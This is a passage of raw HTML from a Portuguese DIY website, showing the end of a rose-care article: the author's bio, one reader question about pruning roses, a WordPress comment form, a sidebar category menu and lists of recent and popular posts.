                </div></div><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://www.facavocemesmo.net/wp-content/uploads/2024/03/Paulo.png" width="100"  height="100" alt="Paulo" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.facavocemesmo.net/author/pascoa/" class="vcard author" rel="author"><span class="fn">pascoa</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Paulo, um engenheiro altamente qualificado e criativo, fundou um site inovador focado na construção pré-fabricada, um campo no qual ele tem vasta experiência prática, adquirida através de numerosos projetos &#8220;faça você mesmo&#8221; (DIY) que empreendeu antes mesmo de completar sua formação acadêmica. Sua jornada única, combinando autodidatismo com educação formal, dotou-o de uma perspectiva excepcionalmente prática e inovadora sobre a construção. Com uma paixão profunda pela sustentabilidade e pelo ethos DIY, Paulo transformou seu site em uma plataforma de destaque para compartilhar insights detalhados sobre a construção pré-fabricada, destacando sua eficiência, economia, e menor impacto ambiental.</p>
<p>Através de tutoriais detalhados, estudos de caso e análises técnicas, Paulo não só educa seus leitores sobre as técnicas e benefícios da construção pré-fabricada, mas também inspira uma nova geração de construtores e entusiastas do DIY a abraçar práticas mais sustentáveis. Ele utiliza sua experiência para demonstrar como projetos complexos de construção podem ser simplificados e realizados de maneira mais ecológica. Além disso, Paulo se engaja ativamente com sua comunidade online, respondendo dúvidas e incentivando discussões que promovem uma troca rica de conhecimentos e experiências.</p>
<p>O site de Paulo se tornou uma referência indispensável não apenas para aqueles interessados em construção pré-fabricada, mas também para quem valoriza a ética do &#8220;faça você mesmo&#8221; e deseja aplicá-la de maneira responsável e sustentável. Ele é reconhecido como um especialista no campo, não só por sua expertise técnica, mas também por sua habilidade em comunicar conceitos complexos de forma acessível e motivadora.</p>
</div></div><div class="clearfix"></div></div></div>                        </div><!-- end .p-first-letter -->
                                                <div class="clear"></div>

                        <div class="tags-cats">
                            <!-- tags -->
                                                            <div class="ct-size"><div class="entry-btn">Etiquetas do artigo:</div> <a href="https://www.facavocemesmo.net/tag/flores/" rel="tag">flores</a> &middot; <a href="https://www.facavocemesmo.net/tag/humidade/" rel="tag">humidade</a> &middot; <a href="https://www.facavocemesmo.net/tag/plantas/" rel="tag">plantas</a> &middot; <a href="https://www.facavocemesmo.net/tag/rosas/" rel="tag">rosas</a></div><div class="clear"></div>
                            
                            <!-- categories -->
                                                            <div class="ct-size"><div class="entry-btn">Categorias do artigo:</div> <a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/" rel="category tag">Piscinas e Jardim</a> &middot; <a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/plantas-jardim/" rel="category tag">Plantas de Jardim</a></div><div class="clear"></div>
                                                    </div><!-- end .tags-cats -->

                        <div class="clear"></div>                        
                    </div><!-- end .entry -->
                    <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->


        
 
        <!-- Comments -->
        <div class="entry-bottom">
                        
            
            <!-- Comments -->
            <div id="comments" class="comments">
                
 
            <ul class="comment">
                
      <li class="comment even thread-even depth-1" id="li-comment-3888">
            <div id="comment-3888"> 

            <div class="comment-body">
                  <p>Esta é uma das rosas de meu jardim. Eu tenho dúvida como e quando é feito as pódas.</p>
                              </div>
            <span class="comm-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo avatar-default' height='20' width='20' loading='lazy' decoding='async'/></span>
            <span class="comment-author"><a href="http://www.facebook.com/analucia.melo.7359" class="url" rel="ugc external nofollow">Ana Lúcia Melo</a></span>
            <span class="comment-date">24 de setembro de 2012 16:23</span>                         
            <span style="margin-left: 10px; font-size:12px;"><a rel="nofollow" class="comment-reply-link" href="#comment-3888" data-commentid="3888" data-postid="13524" data-belowelement="comment-3888" data-respondelement="respond" data-replyto="Responder para Ana Lúcia Melo" aria-label="Responder para Ana Lúcia Melo">Responder</a></span>                     
            <div class="clear"></div>            
          </div><!-- #comment- -->

</li><!-- #comment-## -->
            </ul>
            <div class="clear"></div>




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cuidar-de-rosas-e-roseiras/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.facavocemesmo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='13524' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8b01d37361" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
            <div class="clear"></div>
        </div><!-- end .entry-bottom -->

    </div><!-- end .single-content -->


    <!-- Begin Sidebar (right) -->
    <div class="sidebar-wrapper">
<aside class="sidebar">
		    <div class="widget widget_wpcategorieswidget"><ul class="wpcategorieswidget-2"><li class="categories"><h3 class="widget-title">Menu</h3><ul>	<li class="cat-item cat-item-2"><a href="https://www.facavocemesmo.net/category/veiculos-e-componentes/">Automovel, Veículos e Componentes</a>
<ul class='children'>
	<li class="cat-item cat-item-47"><a href="https://www.facavocemesmo.net/category/veiculos-e-componentes/volkswagen-carocha-fusca/">Volkswagen Carocha fusca</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.facavocemesmo.net/category/casa-e-jardim/">Casa e Jardim</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.facavocemesmo.net/category/casas-seguras/">Casas Seguras</a>
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="https://www.facavocemesmo.net/category/casas-seguras/cuidados-a-ter/">Cuidados a ter</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.facavocemesmo.net/category/como-comecar/">Como Começar&#8230;</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://www.facavocemesmo.net/category/como-comecar/ferramentas/">Ferramentas</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.facavocemesmo.net/category/como-comecar/primeiros-passos/">Primeiros Passos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.facavocemesmo.net/category/como-comecar/solucao-de-tecnico/">Solução de Técnico</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.facavocemesmo.net/category/compras-eventos/">Compras e Eventos</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.facavocemesmo.net/category/compras-eventos/festas-e-eventos/">Festas e Eventos</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/">Decoração de interiores da habitação</a>
<ul class='children'>
	<li class="cat-item cat-item-55"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/casas-de-banho-decoracao-de-interiores/">Casas de Banho</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/cozinhas-decoracao-de-interiores/">Cozinhas e Decoração</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/habitacao/">Habitação</a>
	<ul class='children'>
	<li class="cat-item cat-item-56"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/habitacao/casas-modulares-e-casas-pre-fabricadas/">Casas Modulares e Casas Pré-fabricadas</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/moveis-e-prateleiras/">Móveis e Prateleiras</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/quartos/">Quartos</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/salas/">Salas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/">Faça Voce Mesmo &#8211; Bricolage</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/a-minha-horta/">A minha Horta</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/artesanato/">Artesanato</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/bricolage-de-pequenos-utilitarios/">Bricolage de Pequenos Utilitários</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/decoracao/">Decoração</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/instalacao-de-equipamentos/">Equipamentos</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/revestimento-de-paredes/">Revestimento de paredes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/">Limpeza e conservação</a>
<ul class='children'>
	<li class="cat-item cat-item-58"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/cozinhas-e-casas-de-banho/">Cozinhas e Casas de Banho</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/humidade-condensacao-e-fungos/">Humidade, Condensação e Fungos</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/materiais-varios/">Materiais Vários</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/o-que-utilizar/">O que utilizar?</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/pavimentos-limpeza-e-conservacao/">Pavimentos</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/tirar-nodoas-limpeza-e-conservacao/">Remover Nódoas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.facavocemesmo.net/category/manutencao/">Manutenção</a>
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://www.facavocemesmo.net/category/manutencao/desentupir/">Desentupir</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.facavocemesmo.net/category/materiais-e-tecnicas/">Materiais e Técnicas</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a href="https://www.facavocemesmo.net/category/materiais-e-tecnicas/materiais-casa-e-jardim/">Materiais Casa e Jardim</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.facavocemesmo.net/category/materiais-e-tecnicas/materiais-de-fixacao/">Materiais de Fixação</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.facavocemesmo.net/category/materiais-e-tecnicas/tecnicas-bricolage-casa/">Técnicas Bricolage Casa</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/">Piscinas e Jardim</a>
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/curso-de-jardim/">Curso de Jardim</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/jardins-verticais/">Jardins Verticais</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/plantas-jardim/">Plantas de Jardim</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/reparacao-do-jardim/">Reparação do jardim</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.facavocemesmo.net/category/poupanca/">Poupança</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.facavocemesmo.net/category/regras-do-jogo/">Regras do Jogo</a>
<ul class='children'>
	<li class="cat-item cat-item-75"><a href="https://www.facavocemesmo.net/category/regras-do-jogo/jogos-mais-de-2-pessoas/">Jogos mais de 2 pessoas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.facavocemesmo.net/category/reparacoes/">Reparações</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/">Reparações de Equipamentos</a>
<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/aquecimento-de-aguas/">Aquecimento de Águas</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/aquecimento-do-ambiente/">Aquecimento do ambiente</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/equipamentos-diversos/">Equipamentos Diversos</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/">Reparar e Reconstruir</a>
<ul class='children'>
	<li class="cat-item cat-item-52"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/madeiras-reparar-e-reconstruir/">Bricolage de Madeiras</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/canalizacoes/">Canalizações</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/fixadores/">Fixadores</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/paredes-e-tectos/">Paredes e Tectos</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/pavimentos-como-reparar/">Pavimentos e rodapés</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/pintura-reparar-e-reconstruir/">Pintura</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/portas-e-janelas/">Portas e Janelas</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/revestimentos-ceramicos/">Revestimentos Cerâmicos</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/telhados/">Telhados</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.facavocemesmo.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.facavocemesmo.net/category/trabalho-e-empresas/">Trabalho e empresas</a>
</li>
</ul></li></ul></div>


<div class="widget widget_food_wp_recentposts"><h3 class="title">Mais Recentes</h3><div class="clear"></div>
<ul class="article_list">

  <li>
            <div class="post-nr">1</div>
            <a href="https://www.facavocemesmo.net/como-evitar-cano-estourado-no-verao-dilatacao-pressao-e-testes/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-90x90.webp" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="Como evitar cano estourado no verão" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-90x90.webp 90w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-150x150.webp 150w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-250x250.webp 250w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-345x345.webp 345w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-320x320.webp 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-evitar-cano-estourado-no-verao-dilatacao-pressao-e-testes/">Como evitar cano estourado no verão: dilatação, pressão e testes?</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-18881" data-content-id="18881"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(18881, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>


  <li>
            <div class="post-nr">2</div>
            <a href="https://www.facavocemesmo.net/faz-tudo-ou-encanador-credenciado/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-90x90.webp" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="‘Faz-tudo’ ou encanador credenciado 2" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-90x90.webp 90w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-150x150.webp 150w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-250x250.webp 250w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-345x345.webp 345w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-320x320.webp 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/faz-tudo-ou-encanador-credenciado/">‘Faz-tudo’ ou encanador credenciado? Quando vale pagar o especialista?</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-18877" data-content-id="18877"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(18877, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>


  <li>
            <div class="post-nr">3</div>
            <a href="https://www.facavocemesmo.net/encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-90x90.webp" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="Encanador 24 horas como encontrar um profissional confiável a qualquer momento 2" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-90x90.webp 90w, https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-150x150.webp 150w, https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-250x250.webp 250w, https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-345x345.webp 345w, https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-320x320.webp 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento/">Encanador 24 horas: como encontrar um profissional confiável a qualquer momento</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-18870" data-content-id="18870"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(18870, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>


  <li>
            <div class="post-nr">4</div>
            <a href="https://www.facavocemesmo.net/marido-de-aluguel-encanador-na-mooca-tudo-o-que-voce-precisa-saber/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-90x90.webp" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="Marido de Aluguel Encanador na Mooca Tudo o Que Você Precisa Saber 2" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-90x90.webp 90w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-150x150.webp 150w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-720x720.webp 720w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-250x250.webp 250w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-345x345.webp 345w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-320x320.webp 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/marido-de-aluguel-encanador-na-mooca-tudo-o-que-voce-precisa-saber/">Marido de Aluguel Encanador na Mooca: Tudo o Que Você Precisa Saber</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-18866" data-content-id="18866"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(18866, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>


  <li>
            <div class="post-nr">5</div>
            <a href="https://www.facavocemesmo.net/encanador-na-mooca-atendimento-profissional-para-residencias-e-pequenos-negocios/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-90x90.webp" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-90x90.webp 90w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-150x150.webp 150w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-250x250.webp 250w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-345x345.webp 345w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-320x320.webp 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/encanador-na-mooca-atendimento-profissional-para-residencias-e-pequenos-negocios/">Encanador na Mooca: Atendimento Profissional para Residências e Pequenos Negócios</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-18862" data-content-id="18862"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(18862, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

</ul><div class="clear"></div>


</div> 





<div class="widget widget_food_wp_topposts"><h3 class="title">Mais Populares</h3><div class="clear"></div>
<ul class="article_list">
 


  <li>
            <a href="https://www.facavocemesmo.net/como-consertar-maquinas-de-lavar/"> </a>
      <div class="an-widget-title" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-consertar-maquinas-de-lavar/">Como consertar máquinas de lavar roupa</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-1981" data-content-id="1981"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1981, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

 


  <li>
            <div class="post-nr">1</div>
            <a href="https://www.facavocemesmo.net/como-consertar-um-aparelho-de-ar-condicionado/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-90x90.jpg" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="conserto de ar condicionado" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-90x90.jpg 90w, https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-150x150.jpg 150w, https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-500x500.jpg 500w, https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-250x250.jpg 250w, https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-345x345.jpg 345w, https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-320x320.jpg 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-consertar-um-aparelho-de-ar-condicionado/">Como consertar um aparelho de ar-condicionado?</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-1990" data-content-id="1990"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1990, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

 


  <li>
            <a href="https://www.facavocemesmo.net/como-e-onde-usar-creolina/"> </a>
      <div class="an-widget-title" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-e-onde-usar-creolina/">Como e onde usar creolina</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-3509" data-content-id="3509"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(3509, 1);"><i class="fa fa-heart"></i> 1</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

 


  <li>
            <a href="https://www.facavocemesmo.net/como-consertar-frigorificos-e-congeladores/"> </a>
      <div class="an-widget-title" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-consertar-frigorificos-e-congeladores/">Como consertar frigorificos e congeladores</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-1979" data-content-id="1979"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1979, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

 


  <li>
            <div class="post-nr">2</div>
